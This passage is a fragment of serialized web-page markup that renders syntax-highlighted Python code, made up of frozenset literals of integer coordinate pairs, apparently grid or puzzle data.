number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 